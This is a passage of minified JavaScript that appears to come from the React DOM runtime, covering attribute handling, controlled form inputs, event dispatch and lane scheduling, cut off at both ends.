l=q.hasOwnProperty(n)?q[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")gd(n,t,l,r)&&(t=null),r||l===null?hd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function ht(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function _t(e){if(Zl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Zl=n&&n[1]||""}return`
`+Zl+e}function ql(e,n){if(!e||Jl)return"";Jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(f){var r=f}Reflect.construct(e,[],n)}else{try{n.call()}catch(f){r=f}e.call(n.prototype)}else{try{throw Error()}catch(f){r=f}e()}}catch(f){if(f&&r&&typeof f.stack==="string"){for(var l=f.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_t(e):""}function wd(e){switch(e.tag){case 5:return _t(e.type);case 16:return _t("Lazy");case 13:return _t("Suspense");case 19:return _t("SuspenseList");case 0:case 2:case 15:return e=ql(e.type,!1),e;case 11:return e=ql(e.type.render,!1),e;case 1:return e=ql(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case $n:return"Fragment";case An:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Pa:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case vu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function kd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function fn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Sd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Sd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return W({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function _i(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=fn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=fn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?_o(e,n.type,t):n.hasOwnProperty("defaultValue")&&_o(e,n.type,fn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Ci(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function _o(e,n,t){if(n!=="number"||Xr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function qn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+fn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function Co(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ni(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Ct(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:fn(t)}}function Ia(e,n){var t=fn(n.value),r=fn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Pi(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Da(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function No(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Da(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function Bt(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Oa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Oa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function Po(e,n){if(n){if(_d[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=kl(n),To(e.stateNode,e.type,n))}}function Va(e){xn?jn?jn.push(e):jn=[e]:xn=e}function Aa(){if(xn){var e=xn,n=jn;if(jn=xn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function $a(e,n){return e(n)}function Wa(){}function Ba(e,n,t){if(xl)return e(n,t);xl=!0;try{return $a(e,n,t)}finally{if(xl=!1,xn!==null||jn!==null)Wa(),Aa()}}function Qt(e,n){var t=e.stateNode;if(t===null)return null;var r=kl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Cd(e,n,t,r,l,o,u,i,a){var f=Array.prototype.slice.call(arguments,3);try{n.apply(t,f)}catch(y){this.onError(y)}}function Pd(e,n,t,r,l,o,u,i,a){It=!1,Gr=null,Cd.apply(Nd,arguments)}function zd(e,n,t,r,l,o,u,i,a){if(Pd.apply(this,arguments),It){if(It){var f=Gr;It=!1,Gr=null}else throw Error(w(198));Zr||(Zr=!0,Fo=f)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Qa(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(In(e)!==e)throw Error(w(188))}function Ld(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Ha(e){return e=Ld(e),e!==null?Ka(e):null}function Ka(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ka(e);if(n!==null)return n;e=e.sibling}return null}function Dd(e){if(Oe&&typeof Oe.onCommitFiberRoot==="function")try{Oe.onCommitFiberRoot(hl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Ud(e){return e>>>=0,e===0?32:31-(Md(e)/Od|0)|0}function Nt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Nt(i):(o&=u,o!==0&&(r=Nt(o)))}else u=t&~l,u!==0?r=Nt(u):o!==0&&(r=Nt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Le(n),l=1<<t,r|=e[t],n&=~l;return r}function Vd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Le(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Vd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Za(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Le(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Le(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Le(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Ja(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":tn=null;break;case"dragenter":case"dragleave":rn=null;break;case"mouseover":case"mouseout":ln=null;break;case"pointerover":case"pointerout":Ht.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kt.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Bd(e,n,t,r,l){switch(n){case"focusin":return tn=yt(tn,e,n,t,r,l),!0;case"dragenter":return rn=yt(rn,e,n,t,r,l),!0;case"mouseover":return ln=yt(ln,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Ht.set(o,yt(Ht.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Kt.set(o,yt(Kt.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=Sn(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Qa(t),n!==null){e.blockedOn=n,ba(e.priority,function(){xa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Or(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Mo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Or(e)&&t.delete(n)}function Qd(){Do=!1,tn!==null&&Or(tn)&&(tn=null),rn!==null&&Or(rn)&&(rn=null),ln!==null&&Or(ln)&&(ln=null),Ht.forEach(Fi),Kt.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Do||(Do=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Qd)))}function Yt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}tn!==null&&gt(tn,e),rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),Ht.forEach(n),Kt.forEach(n);for(t=0;t<je.length;t++)r=je[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<je.length&&(t=je[0],t.blockedOn===null);)es(t),t.blockedOn===null&&je.shift()}function Hd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=1,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function Kd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=4,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function ku(e,n,t,r){if(xr){var l=Mo(e,n,t,r);if(l===null)lo(e,n,r,jr,t),Ri(e,r);else if(Bd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Wd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&qa(o),o=Mo(e,n,t,r),o===null&&lo(e,n,r,jr,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Mo(e,n,t,r){if(jr=null,e=hu(r),e=Sn(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Qa(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return jr=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Fd()){case yu:return 1;case Xa:return 4;case Jr:case Id:return 16;case Ga:return 536870912;default:return 16}default:return 16}}function ts(){if(Ur)return Ur;var e,n=Su,t=n.length,r,l="value"in en?en.value:en.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Ur=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Ii(){return!1}function ve(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Pr:Ii,this.isPropagationStopped=Ii,this}return W(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),n}function rp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=tp[e])?!!n[e]:!1}function _u(){return rp}function ls(e,n){switch(e){case"keyup":return pp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function vp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return Vi=!0,Ui;case"textInput":return e=n.data,e===Ui&&Vi?null:e;default:return null}}function hp(e,n){if(Wn)return e==="compositionend"||!Cu&&ls(e,n)?(e=ts(),Ur=Su=en=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Ai(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!yp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){Va(r),n=br(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function gp(e){ys(e,0)}function gl(e){var n=Hn(e);if(Ra(n))return e}function wp(e,n){if(e==="change")return n}function $i(){Mt&&(Mt.detachEvent("onpropertychange",as),Xt=Mt=null)}function as(e){if(e.propertyName==="value"&&gl(Xt)){var n=[];us(n,Xt,e,hu(e)),Ba(gp,n)}}function kp(e,n,t){e==="focusin"?($i(),Mt=n,Xt=t,Mt.attachEvent("onpropertychange",as)):e==="focusout"&&$i()}function Sp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return gl(Xt)}function Ep(e,n){if(e==="click")return gl(n)}function _p(e,n){if(e==="input"||e==="change")return gl(n)}function Cp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Gt(e,n){if(Re(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!ho.call(n,l)||!Re(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Bi(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Xr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Xr(e.document)}return n}function Nu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Np(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Nu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Bi(t,o);var u=Bi(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Qi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||Bn==null||Bn!==Xr(r)||(r=Bn,("selectionStart"in r)&&Nu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Ot&&Gt(Ot,r)||(Ot=r,r=br(Oo,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=Bn)))}function zr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function wl(e){if(to[e])return to[e];if(!Qn[e])return e;var n=Qn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function pn(e,n){hs.set(e,n),Fn(n,[e])}function Ki(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,zd(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,f=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,f=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function D(e,n){var t=n[Ho];t===void 0&&(t=n[Ho]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Zt(e){if(!e[Lr]){e[Lr]=!0,Na.forEach(function(t){t!=="selectionchange"&&(zp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Lr]||(n[Lr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Hd;break;case 4:l=Kd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=Sn(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ba(function(){var f=o,y=hu(t),g=[];e:{var h=hs.get(e);if(h!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=op;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Di;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Gd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=ap;break;case ds:case ps:case ms:S=qd;break;case vs:S=cp;break;case"scroll":S=Yd;break;case"wheel":S=dp;break;case"copy":case"cut":case"paste":S=jd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Oi}var C=(n&4)!==0,V=!C&&e==="scroll",d=C?h!==null?h+"Capture":null:h;C=[];for(var c=f,p;c!==null;){p=c;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,d!==null&&(k=Qt(c,d),k!=null&&C.push(Jt(c,k,p)))),V)break;c=c.return}0<C.length&&(h=new 